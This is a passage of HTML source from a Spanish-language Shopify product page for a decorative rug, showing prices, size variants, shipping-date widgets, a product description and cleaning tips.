                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360060240024__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360060240024__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360060240024__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360060240024__main"
          src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&width=500"
          alt="Tapete Decorativo Side T2055"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Side T2055
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360060240024__main">


<div
  class="
    price price-template--20360060240024__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 809.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 809.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,798.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">55</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--20360060240024__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--20360060240024__main"
              data-url="/products/tapete-decorativo-side-t2055"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='60X90CM'
                        data-options='60X90CM'
                        
                            selected
                        
                        
                        data-variant-id='41682421776536'
                        >
                        60X90CM
                        </option>
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                        
                        data-variant-id='41682421809304'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='200X290CM'
                        data-options='200X290CM'
                        
                        
                            disabled
                        
                        data-variant-id='41682421842072'
                        >
                        200X290CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                        
                        data-variant-id='41682421874840'
                        >
                        240X330CM
                        </option>
                    
                        <option
                        value='300X400CM'
                        data-options='300X400CM'
                        
                        
                            disabled
                        
                        data-variant-id='41682421907608'
                        >
                        300X400CM
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":41682421776536,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6847","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":80900,"weight":6000,"compare_at_price":179800,"inventory_management":"shopify","barcode":"SIDE60X90","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421809304,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6802","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":462500,"weight":6000,"compare_at_price":1027800,"inventory_management":"shopify","barcode":"SIDE160X230","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421842072,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"7819","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":727600,"weight":6000,"compare_at_price":1617100,"inventory_management":"shopify","barcode":"SIDE200X290","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421874840,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75612","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":959900,"weight":6000,"compare_at_price":2133300,"inventory_management":"shopify","barcode":"SIDE240X330","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421907608,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6850","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1413500,"weight":6000,"compare_at_price":3141300,"inventory_management":"shopify","barcode":"SIDE300X400","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360060240024__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360060240024__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><strong>DESCRIPCIÓN DEL TAPETE:</strong></p>
<ul>
<li>Colección: Side</li>
<li>Material: 40% poliéster y 60% polipropileno</li>
<li>Tipo de pelo: Corto</li>
<li>Forma: Rectangular</li>
<li>Tapete de color: Azul Crema</li>
</ul>
<p><strong style="font-size: 1.4em;">CARACTERÍSTICAS:</strong><br></p>
<p>Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.</p>
  </div>

<style>
  #Accordion-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
      aria-controls="AccordionContent-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/vacuum_48dp_510B0E_FILL0_wght400_GRAD0_opsz48.png?v=1740543421"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
    role="region"
    aria-labelledby="AccordionHeading-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
      aria-controls="AccordionContent-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/visibility_48dp_510B0E_FILL0_wght400_GRAD0_opsz48.png?v=1740543794"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
    role="region"
    aria-labelledby="AccordionHeading-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-side-t2055" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360060240024__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360060240024__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&width=550 550w,//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&width=1445"
    alt="Tapete Decorativo Side T2055"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32402195349656"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&width=550 550w,//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&width=1445"
    alt="Tapete Decorativo Side T2055"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32402195185816"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&width=550 550w,//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&width=1445"
    alt="Tapete Decorativo Side T2055"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32402195415192"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&width=550 550w,//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&width=1445"
    alt="Tapete Decorativo Side T2055"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32402195546264"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&width=550 550w,//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&width=1445"
    alt="Tapete Decorativo Side T2055"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32402195611800"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360060240024__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360060240024__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360060240024__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360060240024__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360060240024__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Side T2055",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-side-t2055",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075\u0026width=1920"
        ],
      "description": "DESCRIPCIÓN DEL TAPETE:\n\nColección: Side\nMaterial: 40% poliéster y 60% polipropileno\nTipo de pelo: Corto\nForma: Rectangular\nTapete de color: Azul Crema\n\nCARACTERÍSTICAS:\nTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.",
      "sku": "6847",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","sku": "6847","availability" : "http://schema.org/InStock",
            "price" : 809.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-side-t2055?variant=41682421776536"
          },
{
            "@type" : "Offer","sku": "6802","availability" : "http://schema.org/InStock",
            "price" : 4625.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-side-t2055?variant=41682421809304"
          },
{
            "@type" : "Offer","sku": "7819","availability" : "http://schema.org/OutOfStock",
            "price" : 7276.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-side-t2055?variant=41682421842072"
          },
{
            "@type" : "Offer","sku": "75612","availability" : "http://schema.org/InStock",
            "price" : 9599.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-side-t2055?variant=41682421874840"
          },
{
            "@type" : "Offer","sku": "6850","availability" : "http://schema.org/OutOfStock",
            "price" : 14135.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-side-t2055?variant=41682421907608"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20360060240024__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--20360060240024__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060240024__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20360060240024__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20360060240024__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20360060240024__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20360060240024__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--20360060240024__image_with_text_mfBCFx"
  class="section-color-scheme-template--20360060240024__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20360060240024__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20360060240024__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
